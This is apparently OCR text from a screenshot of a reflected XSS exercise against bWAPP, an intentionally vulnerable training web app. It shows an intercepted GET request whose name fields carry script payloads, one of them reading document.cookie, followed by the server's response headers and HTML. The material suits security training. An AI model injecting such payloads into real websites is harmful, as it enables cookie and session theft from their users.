 bWAPP
an extremely buggy web app !
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
B
/ XSS - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome
XSSKSANCHEZ
OK
Read 159.65.220.42
1 ×
...
Send
Cancel
< | ▾
> | ▾
Target: http://159.65.220.42
?
Request
Raw
Params
Headers
Hex
GET
/xss_get.php?firstname=<script>alert('XSSKSANCHEZ')</script>&lastname=<sc
ript>alert(document.cookie)</script>&form=submit HTTP/1.1
Host: 159.65.220.42
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://159.65.220.42/xss_get.php
Cookie: PHPSESSID=; security_level=0
Upgrade-Insecure-Requests: 1
? < + >
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 19 Sep 2019 19:54:04 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 13381
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=Architects+Daughte
r">-->
<link rel="stylesheet" type="text/css"
href="stylesheets/stylesheet.css" media="screen" />
<link rel="shortcut icon" href="images/favicon.ico"
type="image/x-icon" />
<!--<script
src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-->
<script src="js/html5.js"></script>
<title>bWAPP - XSS</title>
</head>
<body>
<header>
<h1>bWAPP</h1>
<h2>an extremely buggy web app !</h2>
</header>
<div id="menu">
<table>
<tr>
<td><a href="portal.php">Bugs</a></td>
<td><a href="password_change.php">Change
Password</a></td>
<td><a href="user_extra.php">Create User</a></td>
<td><a href="security_level_set.php">Set Security
Level</a></td>
<td><a href="reset.php" onclick="return
confirm('All settings will be cleared. Are you
sure?');">Reset</a></td>
<td><a href="credits.php">Credits</a></td>
<td><a href="http://itsecgames.blogspot.com"
target="_blank">Blog</a></td>
<td><a href="logout.php" onclick="return
confirm('Are you sure you want to leave?');">Logout</a></td>
? < + >
pokoyo
0 matches
13,732 bytes | 741 millis